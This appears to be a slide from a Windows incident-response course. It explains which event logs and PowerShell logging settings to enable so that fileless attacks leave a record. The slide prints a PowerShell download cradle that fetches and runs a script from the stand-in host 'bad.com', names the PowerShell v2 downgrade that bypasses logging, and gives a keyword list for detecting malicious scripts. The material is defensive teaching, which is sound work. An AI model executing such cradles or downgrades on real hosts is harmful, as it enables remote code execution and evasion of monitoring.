 MODULE 2 TRANSCRIPT SOURCES
Turning a fileless attack into a transcript
Almost none of this is on by default. Enabling it is the highest-return configuration change in this course.
Process tracking — 4688
4688 New process created (path + full command line)
4689 Process exit
GPO ▸ Computer Config ▸ Policies ▸ Admin Templates ▸
System ▸ Audit Process Creation
Records the account, process info and command line. Command-line capture is a
separate setting and is not on by default. The Logon ID links every process back to a
user session — and therefore to a source IP.
PowerShell logging
4103 Module logging and pipeline output
4104 Script block logging — the code itself, with some automatic de-obfuscation.
Watch for "Warning" events: PowerShell flags scripts it finds suspicious by
itself
4105/4106 Script start/stop — not recommended, very noisy
Microsoft-Windows-PowerShell/Operational (v5) and …PowerShellCore/Operational
(v6/7). Useful logging begins at v5. The older Windows PowerShell.evtx (400/800) still
helps. WinRM/Operational records inbound and outbound remoting.
Downgrade attack
powershell -Version 2 circumvents modern logging
entirely. Remove PowerShell v2 from every host you
can — a downgrade is impossible if it is not installed.
Transcripts vs PSReadline
Transcription (v4+, GPO) records commands and output
— the only way to know whether Mimikatz actually
succeeded and what it returned. Written to
\Users\<acct>\Documents ; redirect to a write-only
share.
PSReadline ConsoleHost_history.txt keeps the last
4,096 typed commands, on by default in Win10 — but no
output, no timestamps, and an attacker can disable it.
Keywords that earn their place
IEX Invoke-Expression DownloadString
WebClient FromBase64String -enc hidden
bitstransfer Reflection Invoke-WmiMethod
syswow64 rundll32
IEX (New-Object Net.Webclient)
.downloadstring("http://bad.com/bad.ps1")
The download cradle, still the most common single line in the
wild. CyberChef for offline decoding; PSDecode for layered
obfuscation.
CUE Script block logging captures the script. Transcription captures the answer. You need both to write an honest report.
36 / 125